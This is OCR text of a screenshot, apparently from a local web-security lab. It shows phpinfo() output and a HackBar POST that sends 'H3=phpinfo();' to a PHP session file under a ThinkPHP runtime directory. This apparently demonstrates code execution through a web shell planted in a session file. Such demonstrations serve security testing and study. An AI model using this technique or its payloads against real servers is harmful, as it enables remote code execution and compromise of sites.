 a:1:{s:4:"demo";s:31:"
PHP Version 7.3.4
php
System Windows NT H3RMESK1T 10.0 build 19043 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Tools\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
with Xdebug v2.7.2, Copyright (c) 2002-2019, by Derick Rethans
zend®engine
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Console Network Performance Memory Application Security HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/html/tp/runtime/session/sess_bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
H3=phpinfo();
ADD HEADER
Console What's New
top Filter Default levels 2 Issues: 2